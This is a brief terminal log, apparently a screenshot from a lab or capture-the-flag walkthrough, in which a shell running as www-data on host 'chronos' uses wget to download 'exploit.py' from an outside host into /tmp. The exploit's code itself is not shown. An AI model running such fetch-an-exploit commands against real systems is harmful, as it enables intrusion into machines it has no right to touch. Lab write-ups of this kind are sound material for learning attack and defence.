 www-data@chronos:/tmp$ wget http://10.1.5.6:443/exploit.py
wget http://10.1.5.6:443/exploit.py
--2024-11-21 15:25:24--  http://10.1.5.6:443/exploit.py
Connecting to 10.1.5.6:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 673 [text/x-python]
Saving to: ‘exploit.py’
exploit.py            0%[                    ]       0  --.-KB/s
exploit.py          100%[===================>]     673  --.-KB/s    in 0s
2024-11-21 15:25:24 (13.1 MB/s) - ‘exploit.py’ saved [673/673]